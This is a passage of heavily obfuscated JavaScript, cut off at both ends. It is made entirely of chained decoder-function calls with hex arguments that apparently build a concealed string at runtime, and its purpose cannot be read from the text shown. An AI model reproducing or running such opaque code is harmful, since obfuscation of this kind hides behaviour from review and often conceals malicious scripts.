0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96